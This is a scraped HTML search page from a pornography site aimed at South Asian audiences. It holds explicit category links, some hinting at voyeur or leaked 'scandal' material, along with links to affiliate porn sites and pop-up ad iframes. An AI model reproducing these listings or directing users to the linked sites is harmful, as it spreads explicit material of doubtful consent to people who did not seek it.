

--- FILE ---
content_type: text/html
request_url: https://desisexvideo2021.com/en/search/YmFuZ2xhIHh4eA/
body_size: 6588
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Video 2021 - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Tamil Actress Sex Pictures, Indian Xn Xxx, Pakistani Home Made Porn, Desi Nanga Sex" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desisexvideo2021.com/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/jgRytCJEocAgNYpNlqU6hd7.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Desi<span> Sex Video</span> 2021</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>1 @ Desi Sex Video 2021</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/search/MQ/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/search/MQ/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7922</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2525</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4154</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3028</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2079</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Asslick
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2406</span>
                            <i class="far fa-square"></i> Aunty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1679</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 258</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2845</span>
                            <i class="far fa-square"></i> Babe
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 568</span>
                            <i class="far fa-square"></i> Bangladeshi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 874</span>
                            <i class="far fa-square"></i> Bengali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2554</span>
                            <i class="far fa-square"></i> Bhabhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1841</span>
                            <i class="far fa-square"></i> Big Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1680</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3400</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 239</span>
                            <i class="far fa-square"></i> Bisexual
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1299</span>
                            <i class="far fa-square"></i> Black
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5077</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 899</span>
                            <i class="far fa-square"></i> Bollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2326</span>
                            <i class="far fa-square"></i> Boobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 32</span>
                            <i class="far fa-square"></i> Cartoon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 249</span>
                            <i class="far fa-square"></i> Celebrity
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 226</span>
                            <i class="far fa-square"></i> Close Up
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1574</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1048</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 628</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1244</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 620</span>
                            <i class="far fa-square"></i> Deepthroat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 609</span>
                            <i class="far fa-square"></i> Delhi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8562</span>
                            <i class="far fa-square"></i> Desi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 790</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 313</span>
                            <i class="far fa-square"></i> Egypt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1083</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 136</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 831</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 738</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1301</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1487</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4423</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 17</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> High Heels
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1291</span>
                            <i class="far fa-square"></i> Hijab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1825</span>
                            <i class="far fa-square"></i> Hindi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3115</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25654</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1382</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Iraq
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 980</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6216</span>
                            <i class="far fa-square"></i> MILF
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1283</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Masturbating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3629</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 102</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 621</span>
                            <i class="far fa-square"></i> Mumbai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 323</span>
                            <i class="far fa-square"></i> Nepali
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 399</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 748</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 203</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 907</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 924</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="far fa-square"></i> Pakistani
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 241</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 605</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Persian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 298</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1314</span>
                            <i class="far fa-square"></i> Pornstars
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 309</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1113</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 993</span>
                            <i class="far fa-square"></i> Punjabi
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 208</span>
                            <i class="far fa-square"></i> Retro
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 722</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Scandals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 916</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 369</span>
                            <i class="far fa-square"></i> Solo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 109</span>
                            <i class="far fa-square"></i> Spanked
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 468</span>
                            <i class="far fa-square"></i> Squirt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 137</span>
                            <i class="far fa-square"></i> Srilankan
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 116</span>
                            <i class="far fa-square"></i> Stockings
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Strap-on
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3556</span>
                            <i class="far fa-square"></i> Tamil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5100</span>
                            <i class="far fa-square"></i> Teen
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1071</span>
                            <i class="far fa-square"></i> Telugu
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1185</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 614</span>
                            <i class="far fa-square"></i> Turkish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 345</span>
                            <i class="far fa-square"></i> Uniform
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 534</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1326</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 877</span>
                            <i class="far fa-square"></i> Whore
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-square"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
  
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
